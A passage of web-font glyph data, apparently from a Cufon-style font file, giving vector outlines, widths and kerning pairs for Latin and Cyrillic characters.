-55,89,-94,89v-36,0,-95,-26,-95,-109v0,-109,61,-162,167,-162xm117,-149v-14,0,-26,5,-35,11v-1,10,-1,26,-1,35v1,71,16,94,38,94v28,0,38,-27,38,-68v0,-36,-9,-72,-40,-72","k":{"A":11,"\u0443":11,"\u0445":11,"\u0425":7,"\u0423":7,"\u0410":7,"X":7,"Y":11,"W":7,"V":4,"y":11,"w":7,"v":11}},{"d":"108,-177v-30,0,-24,43,-24,74r71,0v-1,-31,7,-73,-23,-74r0,-3r100,0r0,3v-13,0,-23,12,-23,26r0,122v0,14,10,26,23,26r0,3r-100,0r0,-3v32,-1,21,-50,23,-82r-71,0v2,33,-9,81,24,82r0,3r-101,0r0,-3v13,0,24,-12,24,-26r0,-122v0,-14,-11,-26,-24,-26r0,-3r101,0r0,3","w":239},{"d":"156,-78r68,-160v0,-11,-11,-19,-19,-19r0,-3r71,0r0,3v-9,0,-27,12,-33,26r-103,235r-4,0r-114,-244v-5,-10,-12,-17,-20,-17r0,-3r99,0r0,3v-12,0,-21,14,-15,26","w":278,"k":{"A":58,"&":29,"-":14,":":18,";":18,".":36,"9":7,"8":7,"6":14,"5":11,"4":29,"2":7,"0":7,",":36,"m":22,"J":32,"Q":18,"G":18,"O":18,"j":11,"f":11,"z":29,"y":25,"w":25,"q":43,"r":22,"s":36,"p":18,"d":43,"C":18,"u":22,"t":22,"v":25,"g":43,"i":22,"n":22,"e":43,"x":25,"o":43,"c":43,"a":36}},{"d":"104,5v-50,0,-90,-36,-90,-95v0,-59,40,-95,90,-95v50,0,90,36,90,95v0,59,-40,95,-90,95xm104,-9v21,0,37,-16,37,-81v0,-65,-16,-81,-37,-81v-20,0,-36,16,-36,81v0,65,16,81,36,81","w":208,"k":{"?":18,"y":11,"w":11,"v":11,"x":11}},{"d":"205,-151r0,133r64,0r0,-133v0,-14,-10,-26,-23,-26r0,-3r100,0r0,3v-13,0,-23,12,-23,26r0,122v0,14,10,26,23,26r0,3r-339,0r0,-3v13,0,24,-12,24,-26r0,-122v0,-14,-11,-26,-24,-26r0,-3r104,0r0,3v-13,0,-23,12,-23,26r0,133r64,0r0,-133v0,-14,-11,-26,-24,-26r0,-3r101,0r0,3v-13,0,-24,12,-24,26","w":353},{"d":"241,-151r0,122v0,14,11,26,24,26r0,3r-101,0r0,-3v13,0,24,-12,24,-26r0,-124r-69,156r-70,-158v6,52,-19,141,27,152r0,3r-69,0r0,-3v13,0,24,-12,24,-26r0,-122v0,-14,-11,-26,-24,-26r0,-3r88,0r41,100r45,-100r84,0r0,3v-13,0,-24,12,-24,26","w":271},{"d":"68,-207r38,-67r49,0r-77,67r-10,0xm31,-29r0,-122v0,-14,-11,-26,-24,-26r0,-3r158,0r11,64r-4,0v-20,-46,-37,-48,-88,-46r0,133v0,14,11,26,24,26r0,3r-101,0r0,-3v13,0,24,-12,24,-26","w":178,"k":{"\u0459":7,".":14,",":14,"\u0434":11,"\u043b":7}},{"d":"53,3v-17,0,-31,-14,-31,-31v0,-18,14,-32,31,-32v17,0,31,14,31,32v0,17,-14,31,-31,31","w":105,"k":{"\u0443":18,"\u0422":14,"\u0447":7,"\u0442":4,"\u0424":7,"\u0423":11,"\u042a":18,"Y":11,"W":14,"V":11,"y":14,"w":14,"T":14,"v":18}},{"d":"14,-260r192,0r12,68r-4,0v-24,-53,-58,-56,-123,-53r0,111v48,0,75,7,86,-43r4,0r0,100r-4,0v-11,-48,-37,-44,-86,-43v5,41,-17,111,24,117r0,3r-101,0r0,-3v13,0,24,-12,24,-26r0,-202v0,-14,-11,-26,-24,-26r0,-3","w":221,"k":{"A":29,".":25,",":25,"J":14,"y":7,"w":4,"q":14,"d":18,"v":4,"e":14,"o":18,"c":18,"a":14}},{"d":"180,-77v1,31,-7,73,23,74r0,3r-100,0r0,-3v30,-1,22,-44,23,-74r-109,0v35,-85,104,-144,158,-188r5,0r0,172r41,0r0,16r-41,0xm126,-202v-36,36,-68,73,-86,109r86,0r0,-109","k":{"A":14,"\u0410":14,"y":11,"w":7,"v":7}},{"d":"233,-260v-47,85,-103,162,-152,245v74,1,125,8,152,-53r4,0r-13,68r-215,0v47,-85,103,-162,152,-245v-73,-1,-121,-7,-148,53r-4,0r13,-68r211,0","w":246},{"d":"67,-85r0,-18r60,0v-1,-29,-9,-64,-40,-64v-27,0,-46,18,-63,48r-4,0r5,-66v8,-2,2,7,14,8v61,-16,144,-10,144,87v0,51,-30,95,-99,95v-56,0,-73,-25,-73,-44v0,-34,29,-34,48,-20v-14,12,-21,46,25,46v27,0,42,-25,43,-72r-60,0","w":186,"k":{"\u0443":11,"\u0445":7,"?":14,"\u0436":4,"\u0434":11,"\u043b":4}},{"d":"77,-130v0,62,29,112,76,112v40,0,68,-26,86,-62r8,0v-12,48,-56,85,-111,85v-44,0,-118,-19,-118,-136v0,-135,109,-149,188,-120v17,0,11,-18,20,-15r5,84r-3,0v-20,-35,-48,-69,-89,-69v-47,0,-62,59,-62,121","w":257,"k":{"\u0459":11,"\u0443":7,"\u0445":4,"\u0425":4,"\u0421":4,"\u041e":4,"\u0404":4,"\u045e":7,"\u040e":4,"\u0436":7,"\u0434":14,"\u043b":11,"\u0424":7,"\u0423":4,"\u0414":11,"\u0416":7,"\u042f":4,"\u041b":4,"\u0410":14}},{"d":"105,-185v63,0,85,45,85,91r-124,0v-1,37,12,75,47,76v22,0,57,-6,70,-37r3,0v-6,27,-32,60,-82,60v-43,0,-90,-24,-90,-95v0,-51,32,-95,91,-95xm105,-173v-25,0,-36,18,-39,62r75,0v-2,-42,-12,-62,-36,-62","w":202,"k":{"\u0459":7,"\u0443":7,"\u0445":7,"\u0441":4,"\u0435":4,"\u0430":4,"\u045e":7,"?":14,"\u0436":4,"\u0434":7,"\u043b":7,"\u044f":4,"\u0451":4}},{"w":90},{"d":"172,-132v41,4,71,21,71,62v0,98,-135,64,-229,70r0,-3v13,0,24,-12,24,-26r0,-202v0,-15,-12,-26,-24,-26r0,-3r141,0v22,0,77,11,77,66v0,29,-24,53,-60,62xm91,-245r0,107v47,2,73,2,83,-55v-5,-57,-36,-53,-83,-52xm91,-15v52,2,94,3,94,-54v0,-56,-42,-56,-94,-54r0,108","w":261,"k":{"A":7,"X":7,"Y":11,"W":11,"V":11}},{"d":"46,-140v0,19,19,18,53,26v84,20,78,117,-15,119v-27,0,-45,-18,-58,0r-4,0r-6,-64r3,0v17,29,36,52,65,52v30,0,41,-15,41,-33v0,-19,-19,-18,-53,-26v-84,-18,-74,-117,11,-119v27,0,46,17,54,0r4,0r5,55r-4,0v-14,-25,-33,-43,-59,-43v-28,0,-37,16,-37,33","w":171},{"d":"79,-275r38,-68r49,0r-77,68r-10,0xm91,-245r0,216v0,14,11,26,24,26r0,3r-101,0r0,-3v13,0,24,-12,24,-26r0,-202v0,-14,-11,-26,-24,-26r0,-3r181,0r12,68r-4,0v-24,-49,-52,-57,-112,-53","w":208,"k":{"\u0408":18,"\u0421":7,"\u041e":4,"\u0409":18,"\u0404":4,".":36,"6":4,"5":4,"4":14,",":36,"\u0424":11,"\u0414":14,"\u042f":7,"\u041b":22,"\u0410":43}},{"d":"155,14r0,-137v-7,-38,-56,-35,-71,7v5,41,-16,108,24,113r0,3r-101,0r0,-3v13,0,24,-12,24,-26r0,-185r-24,0r0,-18r24,0v2,-24,-4,-45,-24,-45r0,-3r77,0r0,48r54,0r0,18r-54,0v1,27,-5,62,0,85v10,-31,35,-57,67,-57v92,0,58,116,58,200v0,50,-36,72,-80,72v-34,0,-53,-18,-53,-36v1,-25,38,-37,53,-16v-3,9,-17,11,-17,23v0,8,6,17,17,17v21,0,26,-24,26,-60","w":217},{"d":"143,5v-85,0,-125,-63,-125,-135v0,-72,40,-135,125,-135v85,0,125,63,125,135v0,72,-40,135,-125,135xm143,-9v41,0,65,-43,65,-121v0,-78,-24,-121,-65,-121v-41,0,-66,43,-66,121v0,78,25,121,66,121","w":285,"k":{"\u0459":11,"\u0425":14,"\u0422":4,"\u040e":11,"\u0434":11,"\u043b":11,"\u0423":11,"\u0414":11,"\u0416":11,"\u041b":4,"\u042a":4,"\u0410":18}},{"d":"63,-260r37,68r-10,0r-76,-68r49,0","w":113},{"d":"30,5v-34,0,-34,-34,-16,-48r3,0v0,9,2,16,14,16v13,0,23,-10,29,-76v3,-31,11,-72,-20,-74r0,-3r172,0r0,3v-28,0,-23,39,-23,68v55,-5,102,10,102,54v0,32,-25,55,-68,55r-112,0r0,-3v13,0,24,-12,24,-26r0,-133r-52,0v-6,115,-20,167,-53,167xm239,-55v0,-32,-22,-38,-50,-36r0,73v29,2,50,-5,50,-37","w":298,"k":{"\u0443":11,"?":14,"\u0447":7,"\u0434":4,"\u0442":7}},{"d":"255,-29r0,-211r-97,244r-4,0r-98,-244r0,211v0,14,11,26,24,26r0,3r-66,0r0,-3v13,0,24,-12,24,-26r0,-202v0,-14,-11,-26,-24,-26r0,-3r105,0r62,156r62,-156r89,0r0,3v-13,0,-23,12,-23,26r0,202v0,14,10,26,23,26r0,3r-100,0r0,-3v13,0,23,-12,23,-26","w":346,"k":{"\u0441":4,"\u043e":4,"\u0435":4,"\u0430":4,"\u0454":4,"\u0431":4,"\u0444":4,"\u0437":4,"\u044d":4,"\u0451":4}},{"d":"301,-90v0,59,-42,95,-92,95v-49,0,-89,-34,-92,-90r-33,0v2,33,-9,81,24,82r0,3r-101,0r0,-3v13,0,24,-12,24,-26r0,-122v0,-14,-11,-26,-24,-26r0,-3r101,0r0,3v-30,0,-24,43,-24,74r34,0v5,-51,45,-82,91,-82v50,0,92,36,92,95xm244,-90v0,-58,-14,-83,-35,-83v-21,0,-36,25,-36,83v0,58,15,83,36,83v21,0,35,-25,35,-83","w":315,"k":{"\u0445":7,"?":11,"\u0436":4,"\u0434":14,"\u043b":4,"\u044f":4}},{"d":"84,-16v32,1,61,0,61,-34v0,-34,-28,-37,-61,-35r0,69xm135,-135v0,-32,-24,-29,-51,-29r0,62v28,2,51,-3,51,-33xm7,-180r124,0v22,0,61,6,61,44v0,16,-17,34,-45,42v36,3,54,21,54,44v1,72,-122,45,-194,50r0,-3v13,0,24,-12,24,-26r0,-122v0,-14,-11,-26,-24,-26r0,-3","w":213,"k":{"?":7,"\u0434":4}},{"d":"148,-231r0,174v0,49,-37,62,-82,62v-54,0,-62,-23,-62,-40v-5,-25,36,-46,57,-26r0,3v-27,4,-28,50,5,50v19,0,28,-19,28,-49r0,-174v0,-14,-10,-26,-23,-26r0,-3r100,0r0,3v-13,0,-23,12,-23,26","w":174,"k":{"\u0410":11}},{"d":"100,-30r0,-86r-86,0r0,-21r86,0r0,-86r21,0r0,86r87,0r0,21r-87,0r0,86r-21,0","w":222},{"d":"71,-301v0,-12,9,-21,21,-21v11,0,21,9,21,21v0,11,-10,21,-21,21v-12,0,-21,-10,-21,-21xm16,-301v0,-12,10,-21,21,-21v12,0,21,9,21,21v0,11,-9,21,-21,21v-11,0,-21,-10,-21,-21xm115,-260r0,3v-13,0,-24,12,-24,26r0,202v0,14,11,26,24,26r0,3r-101,0r0,-3v13,0,24,-12,24,-26r0,-202v0,-14,-11,-26,-24,-26r0,-3r101,0","w":129},{"d":"139,-251v-44,0,-60,53,-62,110v46,0,70,5,83,-41r4,0r0,100r-4,0v-13,-45,-37,-42,-83,-41v2,59,31,105,76,105v40,0,68,-26,86,-62r8,0v-12,48,-56,85,-111,85v-44,0,-118,-19,-118,-136v0,-135,109,-149,188,-120v17,0,11,-18,20,-15r5,84r-3,0v-20,-35,-48,-69,-89,-69","w":257,"k":{"\u0425":4,"\u0423":7,"\u0414":11,"\u0416":7,"\u041b":7,"\u0410":14}},{"d":"230,17r0,-129v-3,-37,-64,-35,-78,7r0,105r-77,0r0,-3v13,0,23,-12,23,-26r0,-216v-45,-3,-68,13,-90,53r-4,0r11,-68r219,0r12,68r-4,0v-21,-40,-46,-56,-90,-53r0,125v10,-30,43,-55,74,-55v89,0,57,111,57,192v0,49,-36,69,-81,69v-54,0,-63,-23,-63,-40v-7,-27,39,-45,58,-26r0,3v-14,0,-19,15,-19,25v0,12,5,20,24,20v19,0,28,-21,28,-51","w":297,"k":{"\u0423":11}},{"d":"165,-162r-81,0r0,133v0,14,11,26,24,26r0,3r-101,0r0,-3v13,0,24,-12,24,-26r0,-122v0,-14,-11,-26,-24,-26r0,-3v73,-6,145,24,165,-46r4,0","w":178,"k":{"\u0459":14,"\u0441":14,"\u043e":14,"\u0435":14,"\u0430":14,"\u0454":14,".":14,",":14,"\u0444":14,"\u0437":11,"\u0434":18,"\u043b":14,"\u044f":11,"\u0451":11}},{"d":"208,-86r-194,0r0,-21r194,0r0,21xm208,-146r-194,0r0,-21r194,0r0,21","w":222},{"d":"28,-147r69,147v-22,49,-26,54,-43,54v-12,0,-22,-10,-18,-23v-30,10,-17,55,14,55v22,0,36,-11,67,-86r62,-147v6,-15,14,-27,24,-30r0,-3r-59,0v7,10,21,15,14,33r-33,81v-13,-32,-33,-60,-42,-96v0,-8,3,-13,11,-15r0,-3r-92,0r0,3v10,3,19,15,26,30xm111,-202v-60,0,-67,-25,-67,-37v-1,-23,29,-28,44,-17v-12,18,-19,39,23,40v36,1,39,-21,23,-36v6,-19,44,-10,44,13v0,12,-7,37,-67,37","w":205,"k":{"\u0441":11,"\u043e":11,"\u0435":14,"\u0430":11,"\u0431":4,"\u0444":11,"\u0437":4,"\u0434":18,"\u043b":14,"\u044f":7,"\u0451":11}},{"d":"115,-260r0,3v-13,0,-24,12,-24,26r0,202v0,14,11,26,24,26r0,3r-101,0r0,-3v13,0,24,-12,24,-26r0,-202v0,-14,-11,-26,-24,-26r0,-3r101,0","w":129},{"d":"88,-180r0,151v0,14,10,26,23,26r0,3r-100,0r0,-3v13,0,23,-12,23,-26r0,-122v0,-14,-10,-26,-23,-26r0,-3r77,0xm64,-233v0,-12,9,-21,21,-21v11,0,21,9,21,21v0,11,-10,21,-21,21v-12,0,-21,-10,-21,-21xm9,-233v0,-12,10,-21,21,-21v12,0,21,9,21,21v0,11,-9,21,-21,21v-11,0,-21,-10,-21,-21","w":114},{"d":"91,-156r60,0v113,2,113,156,0,156r-137,0r0,-3v13,0,24,-12,24,-26r0,-202v0,-14,-11,-26,-24,-26r0,-3r101,0r0,3v-38,3,-20,64,-24,101xm177,-78v0,-48,-33,-70,-86,-63r0,126v53,7,86,-15,86,-63","w":242,"k":{"\u0425":11,"\u0422":14,"\u040e":18,"*":11,"'":11,"\"":11,"\u0423":18,"\u0427":7}},{"d":"101,-207r37,-67r49,0r-76,67r-10,0xm84,-103v1,-31,-7,-73,24,-74r0,-3r-101,0r0,3v13,0,24,12,24,26r0,122v0,14,-11,26,-24,26r0,3r101,0r0,-3v-33,-1,-23,-49,-24,-82v54,-7,28,90,99,90v23,0,36,-5,38,-18v-45,11,-30,-69,-92,-83v27,-28,43,-68,84,-81r0,-3r-72,0v30,27,-19,54,-30,77r-27,0","w":224,"k":{"\u0441":7,"\u043e":7,"\u0435":7,"\u0430":11,"\u0431":4}},{"d":"151,-186v79,0,54,84,58,157v0,14,10,26,23,26r0,3r-100,0r0,-3v40,-6,17,-79,23,-120v-7,-38,-56,-35,-71,7v5,41,-16,108,24,113r0,3r-101,0r0,-3v13,0,24,-12,24,-26r0,-185r-24,0r0,-18r24,0v2,-24,-4,-45,-24,-45r0,-3r77,0r0,48r54,0r0,18r-54,0v1,27,-5,62,0,85v10,-31,35,-57,67,-57","w":235},{"d":"211,-177v-30,1,-22,44,-23,74r23,0v13,-19,32,-37,41,-59v0,-6,-3,-12,-12,-15r0,-3r72,0r0,3v-37,8,-60,53,-83,80v59,12,53,95,91,82v-4,14,-17,20,-37,20v-72,0,-38,-101,-95,-90v2,32,-9,81,23,82r0,3r-100,0r0,-3v32,-1,21,-50,23,-82v-58,-10,-21,90,-94,90v-20,0,-34,-6,-38,-20v40,14,31,-70,91,-82v-23,-27,-45,-72,-83,-80r0,-3r72,0v-30,28,20,55,29,77r23,0v-1,-31,7,-73,-23,-74r0,-3r100,0r0,3","w":322,"k":{"\u0441":4,"\u043e":4,"\u0435":4,"\u0430":4,"\u0454":4,"\u0431":4,"\u0444":4,"\u0451":4}},{"d":"115,0r-101,0r0,-3v13,0,24,-12,24,-26r0,-202v0,-14,-11,-26,-24,-26r0,-3r270,0r0,3v-13,0,-23,12,-23,26r0,202v0,14,10,26,23,26r0,3r-100,0r0,-3v13,0,23,-12,23,-26r0,-213r-116,0r0,213v0,14,11,26,24,26r0,3","w":298,"k":{"\u0441":4,"\u043e":4,"\u0435":4,"\u0430":4,"\u0454":4,"\u0431":4,"\u0444":4,"\u044d":4,"\u0451":4}},{"d":"232,0r-73,0v-22,0,-26,11,-36,46r-3,0v-7,-67,-55,-41,-113,-46r0,-3v13,0,24,-12,24,-26r0,-122v0,-14,-11,-26,-24,-26r0,-3r101,0r0,3v-13,0,-24,12,-24,26r0,133r71,0r0,-133v0,-14,-10,-26,-23,-26r0,-3r100,0r0,3v-13,0,-23,12,-23,26r0,122v0,14,10,26,23,26r0,3","w":239},{"d":"4,-192r11,-68r160,0r0,3v-38,3,-20,64,-24,101r60,0v113,2,113,156,0,156r-137,0r0,-3v13,0,24,-12,24,-26r0,-216v-45,-3,-68,13,-90,53r-4,0xm237,-78v0,-48,-33,-70,-86,-63r0,126v53,7,86,-15,86,-63","w":306,"k":{"\u0425":11,"\u0422":14,"*":8,"'":11,"\"":8,"\u0423":18,"\u0427":7}},{"d":"155,-29r0,-133r-71,0r0,133v0,14,11,26,24,26r0,3r-101,0r0,-3v13,0,24,-12,24,-26r0,-122v0,-14,-11,-26,-24,-26r0,-3r225,0r0,3v-13,0,-23,12,-23,26r0,122v0,14,10,26,23,26r0,3r-100,0r0,-3v13,0,23,-12,23,-26","w":239},{"d":"115,-257v-41,5,-19,76,-24,117r25,0r77,-91v11,-12,4,-23,-13,-26r0,-3r80,0r0,3v-53,16,-74,69,-110,103r92,125v9,13,18,23,31,26r0,3r-92,0v4,-5,5,-13,0,-20r-76,-105r-14,0v6,43,-18,116,24,122r0,3r-101,0r0,-3v13,0,24,-12,24,-26r0,-202v0,-14,-11,-26,-24,-26r0,-3r101,0r0,3","w":274,"k":{"Q":18,"G":18,"O":18,"y":25,"w":25,"q":18,"d":18,"C":18,"u":18,"v":29,"e":18,"o":18,"c":18,"a":7}},{"d":"115,-260r0,3v-13,0,-24,12,-24,26r0,216v65,3,100,-1,126,-53r4,0r-13,68r-194,0r0,-3v13,0,24,-12,24,-26r0,-202v0,-14,-11,-26,-24,-26r0,-3r101,0","w":223,"k":{"-":18,"Y":40,"W":36,"V":36,"Q":4,"G":4,"O":4,"y":25,"w":29,"T":40,"C":4,"v":32}},{"d":"108,-84r49,-99r51,101v9,-25,27,-46,27,-74v0,-10,-5,-17,-16,-21r0,-3r61,0r0,3v-10,3,-22,20,-28,35r-57,145r-55,-108r-54,108r-59,-150v-6,-15,-15,-27,-25,-30r0,-3r89,0v-27,24,10,67,17,96","w":281,"k":{".":22,",":22,"q":11,"s":4,"d":11,"b":4,"g":7,"e":7,"o":11,"c":11,"a":7}},{"d":"105,-185v63,0,85,45,85,91r-124,0v-1,37,12,75,47,76v22,0,57,-6,70,-37r3,0v-6,27,-32,60,-82,60v-43,0,-90,-24,-90,-95v0,-51,32,-95,91,-95xm105,-173v-25,0,-36,18,-39,62r75,0v-2,-42,-12,-62,-36,-62","w":202,"k":{"?":14,"y":11,"w":11,"q":4,"v":14,"g":4,"e":7,"x":11,"o":4,"c":4,"a":4}},{"d":"13,-260r115,0r0,3v-14,0,-23,21,-10,31r43,64v19,-28,46,-48,60,-81v0,-7,-6,-13,-19,-14r0,-3r73,0r0,3v-15,0,-28,17,-38,29r-65,82r76,112v11,15,24,31,36,31r0,3r-111,0r0,-3v15,1,23,-20,10,-31r-50,-73v-21,31,-51,54,-67,90v0,7,6,13,19,14r0,3r-78,0r0,-3v52,-19,78,-83,115,-120r-69,-103v-11,-15,-29,-31,-40,-31r0,-3","w":291,"k":{"\u0443":29,"\u0441":14,"\u043e":14,"\u0435":11,"\u0430":7,"\u0421":18,"\u041e":14,"\u0454":14,"\u0404":14,"\u045e":29,"-":11,"9":7,"8":7,"6":7,"4":14,"0":4,"\u0431":14,"\u0444":14,"\u0437":7,"\u044a":18,"\u044d":7,"\u0424":14,"\u042d":4,"\u0451":14}},{"d":"91,5v-48,0,-77,-42,-77,-95v0,-85,107,-131,138,-55r2,0v-13,-34,-5,-65,-7,-106v0,-14,-11,-26,-24,-26r0,-3r78,0r0,251v0,14,10,26,23,26r0,3r-77,0v0,-15,3,-26,1,-39v-9,21,-31,44,-57,44xm68,-90v0,85,57,86,79,32r0,-71v-25,-49,-79,-41,-79,39","w":227,"k":{"j":-7}},{"d":"284,0r-95,0v-26,0,-25,12,-37,50r-5,0v-12,-38,-12,-50,-38,-50r-95,0r0,-3v13,0,24,-12,24,-26r0,-202v0,-14,-11,-26,-24,-26r0,-3r101,0r0,3v-13,0,-24,12,-24,26r0,213r116,0r0,-213v0,-14,-10,-26,-23,-26r0,-3r100,0r0,3v-13,0,-23,12,-23,26r0,202v0,14,10,26,23,26r0,3","w":298},{"d":"172,-132v41,4,71,21,71,62v0,98,-135,64,-229,70r0,-3v13,0,24,-12,24,-26r0,-202v0,-15,-12,-26,-24,-26r0,-3r141,0v22,0,77,11,77,66v0,29,-24,53,-60,62xm91,-245r0,107v47,2,73,2,83,-55v-5,-57,-36,-53,-83,-52xm91,-15v52,2,94,3,94,-54v0,-56,-42,-56,-94,-54r0,108","w":261,"k":{"\u0425":7,"\u040e":7,"\u0423":7,"\u0410":7}},{"d":"259,-17v3,0,11,-4,9,3v-10,8,-25,19,-53,19v-58,0,-50,-120,-95,-120r-29,0v5,40,-16,107,24,112r0,3r-101,0r0,-3v13,0,24,-12,24,-26r0,-202v0,-14,-11,-26,-24,-26r0,-3v96,6,226,-30,229,73v2,44,-42,59,-78,68v66,14,44,102,94,102xm185,-187v0,-61,-41,-60,-94,-58r0,115v53,3,94,0,94,-57","w":269,"k":{"Y":7,"W":7,"V":7,"Q":4,"G":4,"O":4,"q":11,"d":11,"C":4,"e":11,"o":11,"c":11}},{"d":"14,-260v82,-6,163,23,193,-46r4,0r-12,64r-108,0r0,213v0,14,11,26,24,26r0,3r-101,0r0,-3v13,0,24,-12,24,-26r0,-202v0,-14,-11,-26,-24,-26r0,-3","w":212,"k":{"\u0421":22,"\u041e":25,"\u0409":18,"\u0404":22,"-":22,".":36,"4":4,",":36,"\u0424":18,"\u0414":22,"\u041b":18,"\u0410":58}},{"d":"208,-51r0,21r-194,-95r0,-3r194,-95r0,22r-156,74","w":222},{"d":"258,5v-78,0,-118,-61,-121,-128r-46,0v5,42,-17,114,24,120r0,3r-101,0r0,-3v13,0,24,-12,24,-26r0,-202v0,-14,-11,-26,-24,-26r0,-3r101,0r0,3v-41,5,-19,75,-24,116r46,0v4,-65,44,-124,121,-124v81,0,121,66,121,135v0,69,-40,135,-121,135xm196,-130v0,84,21,118,62,118v41,0,65,-34,65,-118v0,-84,-24,-118,-65,-118v-41,0,-62,34,-62,118","w":397,"k":{"\u0459":7,"\u0425":14,"\u0422":4,"\u040e":18,"\u0434":7,"\u043b":7,"\u0423":18,"\u0414":11,"\u0416":11,"\u041b":7,"\u042a":4,"\u0410":14}},{"d":"88,-231r0,149v0,40,4,75,55,75v51,0,79,-35,79,-75r0,-142v0,-14,-9,-33,-31,-33r0,-3r80,0r0,3v-22,0,-31,19,-31,33v-5,112,31,229,-97,229v-151,0,-109,-115,-109,-236v0,-14,-10,-26,-23,-26r0,-3r100,0r0,3v-13,0,-23,12,-23,26","w":281,"k":{"A":14,".":7,",":7,"m":4,"y":4,"q":7,"r":4,"k":4,"d":7,"n":4,"e":7,"o":7,"c":7,"a":7}},{"d":"73,-280r-2,137v9,-21,25,-42,57,-42v48,0,74,44,74,95v0,58,-36,95,-78,95v-45,0,-51,-40,-67,-40v-11,0,-19,17,-31,40r-6,0r0,-256v0,-14,-11,-26,-24,-26r0,-3r77,0xm149,-90v2,-83,-50,-87,-76,-39r0,85v33,46,74,35,76,-46","w":216,"k":{"?":11,"y":11,"w":11,"v":7,"x":11}},{"d":"143,5v-85,0,-125,-63,-125,-135v0,-72,40,-135,125,-135v85,0,125,63,125,135v0,72,-40,135,-125,135xm143,-9v41,0,65,-43,65,-121v0,-78,-24,-121,-65,-121v-41,0,-66,43,-66,121v0,78,25,121,66,121","w":285,"k":{"A":14,"X":18,"Y":14,"W":18,"V":18,"J":7,"T":4}},{"d":"14,-260r72,0r138,165r0,-133v0,-14,-11,-29,-27,-29r0,-3r69,0r0,3v-13,0,-24,12,-24,26r0,236r-3,0r-183,-213r0,176v0,14,11,29,27,29r0,3r-69,0r0,-3v13,0,24,-12,24,-26r0,-199v0,-14,-8,-29,-24,-29r0,-3","w":272},{"d":"130,0r-116,0r0,-3v13,0,24,-12,24,-26r0,-202v0,-14,-11,-26,-24,-26r0,-3r116,0v84,0,126,53,126,125v0,72,-42,135,-126,135xm91,-15v80,8,105,-20,105,-120v0,-100,-28,-115,-105,-110r0,230","w":273,"k":{"A":14,"X":18,"Y":14,"W":14,"V":14,"J":7,"T":4}},{"d":"176,-123v0,41,-19,123,32,113v-4,13,-23,14,-35,14v-47,1,-40,-21,-46,-44v-9,22,-26,45,-64,45v-42,0,-52,-25,-52,-46v0,-48,67,-58,115,-64v4,-38,-11,-68,-41,-67v-29,0,-32,22,-32,32v-1,13,9,14,11,20v-14,11,-47,15,-47,-18v0,-17,16,-47,75,-47v47,0,84,15,84,62xm86,-17v23,1,46,-36,40,-76v-58,8,-67,27,-67,48v0,15,10,28,27,28","w":209,"k":{"?":22,"y":14,"w":14,"q":7,"d":7,"v":14,"o":7,"c":7}},{"d":"94,-69r0,-162v0,-14,-10,-26,-23,-26r0,-3r100,0r0,3v-13,0,-23,12,-23,26r0,162v0,49,-37,69,-82,69v-54,0,-62,-23,-62,-40v-8,-27,38,-46,57,-27r0,3v-14,0,-19,15,-19,25v0,12,5,21,24,21v19,0,28,-21,28,-51","w":174,"k":{"A":14,":":4,";":4,".":14,"4":11,",":14,"q":7,"d":7,"e":7,"x":7,"o":7,"c":7}},{"d":"231,0r-217,0r0,-3v13,0,24,-12,24,-26r0,-202v0,-14,-11,-26,-24,-26r0,-3r101,0r0,3v-13,0,-24,12,-24,26r0,216r116,0r0,-216v0,-14,-10,-26,-23,-26r0,-3r100,0r0,3v-13,0,-23,12,-23,26r0,216r31,0r3,72r-4,0v-13,-40,-30,-57,-60,-57","w":302,"k":{"\u0441":4,"\u043e":4,"\u0435":4,"\u0454":4,"\u0431":4,"\u0444":4,"\u0451":4}},{"d":"77,-130v0,62,29,112,76,112v40,0,68,-26,86,-62r8,0v-12,48,-56,85,-111,85v-44,0,-118,-19,-118,-136v0,-135,109,-149,188,-120v17,0,11,-18,20,-15r5,84r-3,0v-20,-35,-48,-69,-89,-69v-47,0,-62,59,-62,121","w":257,"k":{"A":14,"X":4,"W":4,"V":4,"Q":4,"G":4,"O":4,"y":7,"w":7,"C":4,"v":7,"x":7}},{"d":"115,0r-101,0r0,-3v13,0,24,-12,24,-26r0,-202v0,-14,-11,-26,-24,-26r0,-3r101,0r0,3v-41,5,-19,75,-24,116r116,0v-5,-41,17,-110,-23,-116r0,-3r100,0r0,3v-13,0,-23,12,-23,26r0,202v0,14,10,26,23,26r0,3r-100,0r0,-3v40,-6,17,-79,23,-120r-116,0v5,42,-17,114,24,120r0,3","w":298,"k":{"q":4,"d":4,"e":4,"o":4,"c":4}},{"d":"269,-138v66,20,64,147,118,120v-5,18,-23,23,-39,23v-91,0,-61,-140,-127,-128v5,42,-17,114,24,120r0,3r-101,0r0,-3v41,-5,18,-78,24,-120v-67,-11,-35,128,-127,128v-17,0,-34,-5,-39,-23v54,28,52,-101,119,-120r-70,-93v-10,-12,-21,-23,-38,-26r0,-3r73,0r0,3v-17,3,-23,14,-13,26r68,90r27,0v-5,-41,17,-110,-24,-116r0,-3r101,0r0,3v-41,5,-19,75,-24,116r27,0v24,-35,53,-63,73,-102v0,-7,-7,-12,-18,-14r0,-3r74,0r0,3v-17,3,-30,13,-39,26","w":385,"k":{"\u0443":25,"\u043e":11,"\u0435":11,"\u0430":4,"\u0421":7,"\u041e":11,"\u0454":7,"\u0431":11,"\u0444":11,"\u0437":4,"\u0447":25,"\u0442":14,"\u044d":4,"\u0424":11,"\u0451":11}},{"d":"162,-255v16,-1,10,-13,19,-11r6,72r-4,0v-18,-31,-38,-59,-77,-59v-29,0,-43,21,-43,47v0,26,7,37,57,47v50,10,79,38,79,88v0,47,-37,76,-92,76v-39,1,-62,-25,-81,-1r-4,0r-8,-80r3,0v25,44,51,68,90,68v26,0,49,-14,49,-49v0,-35,-25,-44,-54,-50v-30,-6,-84,-17,-84,-86v0,-87,95,-76,144,-62","w":213},{"d":"5,-180r26,0v-4,-58,16,-100,83,-100v45,0,61,22,61,41v0,35,-41,38,-53,20v5,-9,15,-12,15,-24v0,-12,-8,-22,-23,-22v-34,-1,-30,46,-30,85r51,0r-4,18r-47,0r0,133v0,14,11,26,24,26r0,3r-101,0r0,-3v13,0,24,-12,24,-26r0,-133r-26,0r0,-18","w":145,"k":{"*":-18,">":-18,"}":-18,"]":-18,")":-22,"[":-11,"'":-7,"\"":-7,"?":-14,"!":-11,".":25,"7":-18,",":25,"j":-7,"q":22,"s":14,"d":22,"g":18,"i":-7,"e":22,"o":22,"c":22,"a":11}},{"d":"211,-254r-99,104v61,-12,99,34,99,71v0,49,-45,85,-102,85v-63,0,-83,-30,-83,-56v0,-40,47,-62,70,-28r0,3v-14,0,-28,7,-28,26v0,30,18,40,41,40v33,0,46,-38,46,-70v0,-3